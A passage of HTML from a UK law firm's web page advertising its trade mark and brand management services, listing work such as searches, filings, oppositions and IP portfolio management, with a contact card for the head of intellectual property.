8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InnerHeroBanner_D6694AB9D8FF691194CAE26136AEE253" class="react_Components_InnerHeroBanner_D6694AB9D8FF691194CAE26136AEE253"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="false" data-is-slim="true" data-theme="midnight" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InnerHeroBannerstyles__Container-sc-namtt6-0 guwmTQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="Inner Hero banner Image" loading="eager" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 2650w" class="InnerHeroBannerstyles__BannerImage-sc-namtt6-2 ehGwcx"/><div data-title-only="false" class="InnerHeroBannerstyles__Inner-sc-namtt6-1 gRBfKG"><h1 class="InnerHeroBannerstyles__Title-sc-namtt6-3 dKjGnN">Trade Mark &amp; Brand Management Law</h1><div class="InnerHeroBannerstyles__Content-sc-namtt6-4 hDQSdf"><p>Our expertise includes advice on all areas affecting registered and unregistered trade marks, brands and product get-up including management and maintenance of your IP portfolio.</p></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_7525167E9E25ACF7E094C22762D51A6C" class="react_Components_Breadcrumbs_7525167E9E25ACF7E094C22762D51A6C"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal Services</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/commercial-law/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Commercial Law</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/commercial-law/intellectual-property-media/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Intellectual Property &amp; Media</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Trade Mark &amp; Brand Management</span></li></ul></nav></div>


<div id="react_Components_SplitColumns_CF70839F2E331CA73AEB00E1ECBB6517" class="react_Components_SplitColumns_CF70839F2E331CA73AEB00E1ECBB6517"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">What is involved?</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>Your Brands/Trade marks play an important role in establishing product awareness and customer loyalty in today’s competitive market. Our dedicated IP &amp; Media team are experts on trade marks. Whether you are choosing a new brand for the UK or global market or you wish to protect an existing brand, our experience is at hand to assist.</p>
<p>Our expertise includes advice on all areas affecting registered and unregistered trade marks, brands and product get-up including management and maintenance of your IP portfolio.</p>
<p>We aim to provide a high quality, cost-effective and solutions-driven service that is focussed on your business objectives in managing and protecting your Brand and Trade marks.</p>
<h4>Why choose our trade marks &amp; brand management team?</h4>
<p>We have a dedicated IP team which brings together the skills of specialised IP solicitors, trade mark attorneys and professionals. We have also built an extensive network of trusted and similarly skilled lawyers around to world whom we work with.</p>
<p>That means we have the breadth of skills and experience to deliver thoughtful strategies that are centred on your commercial goals whether now or in the future across the world. In line with our own brand strategy we strive to deliver results by thinking differently, building trust and by doing the right thing.</p>
<p>Call our experienced Intellectual Property team to find out more.</p>
<p class="h4">We can assist you in creation and selection of new brands through to their protection and enforcement. Our work includes:</p>
<ul>
<li>Advising on whether a trade mark can be registered</li>
<li>Conducting searches either in the UK or abroad to uncover any possible problems in using your new trade mark, or in obtaining registration</li>
<li>Filing and prosecuting trade mark and design applications through to registration</li>
<li>Watching for competitor and third party trade mark filings</li>
<li>Company name watching and disputes</li>
<li>Opposing, invalidating and cancelling (for non-use) third party trade mark applications and negotiating settlement / co-existence agreements where appropriate</li>
<li>IP portfolio management and delivery of branding strategies</li>
<li>IP maintenance, including renewing existing Trade Marks, (Designs and Patents)</li>
<li>Trade mark and IP dispute resolution</li>
<li>IP due diligence</li>
<li>Drafting and recording IP transactions globally, including licences and assignments,</li>
</ul>
<div class="flex flex-grow items-center justify-center h-100 relative" data-test="asset-display"></div></div></div></div></div></section><div class="MediaElementstyles__Wrapper-sc-7851e1-0 odNbH"><div id="" data-with-modal="false" data-styled="false" data-orig-ratio="true" data-small-image="false" data-has-video="false" data-auto-video="false" class="MediaElementstyles__Container-sc-7851e1-1 pEprR"><div class="MediaElementstyles__OverlayLink-sc-7851e1-2 iEniEn"></div><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/f_auto/q_50/v1/logos/LucuxryLawAlliance-2023_Partner-Stamp_h160?_a=ATFGlAA0" srcSet="" data-styled="false" data-small-image="false" class="MediaElementstyles__Image-sc-7851e1-3 eYapjp"/></div></div></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" class="KeyPeoplestyles__Container-sc-mbfli0-0 jrXQIs"><h2 class="KeyPeoplestyles__Title-sc-mbfli0-1 DmYhM">Key contacts</h2><div data-align="right" class="KeyPeopleCardstyles__Container-sc-l649sd-0 jrWqyJ"><div class="KeyPeopleCardstyles__ImageWrapper-sc-l649sd-1 bmfPUP"><div class="KeyPeopleCardstyles__ImageInner-sc-l649sd-2 iDzbHi"><img loading="lazy" alt="Simon Barker&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_248/f_auto/q_50/v1/People/Simon_Barker_2019_high_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_248/f_auto/q_50/v1/People/Simon_Barker_2019_high_no_background?_a=ATFGlAA0 248w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_308/f_auto/q_50/v1/People/Simon_Barker_2019_high_no_background?_a=ATFGlAA0 308w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_368/f_auto/q_50/v1/People/Simon_Barker_2019_high_no_background?_a=ATFGlAA0 368w" sizes="(max-width: 767px) 132px, 200px" class="KeyPeopleCardstyles__Image-sc-l649sd-3 flXqCv"/></div></div><div class="KeyPeopleCardstyles__ContentWrapper-sc-l649sd-4 hMHoDU"><h3 class="KeyPeopleCardstyles__Title-sc-l649sd-5 fTPauQ">Simon Barker</h3><p class="KeyPeopleCardstyles__Description-sc-l649sd-6 biuTrP">Partner &amp; Head of Intellectual Property</p><div class="KeyPeopleCardstyles__LinkWrapper-sc-l649sd-7 hHKxYZ"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 634 2583" target="_blank" aria-label="a link to the page Call Simon Barker" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Simon Barker</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:simon.barker@freeths.co.uk" target="_blank" aria-label="a link to the page Email Simon Barker" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Simon Barker</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/simon-barker/" target="_self" aria-label="a link to the page Simon Barker&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Simon Barker&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 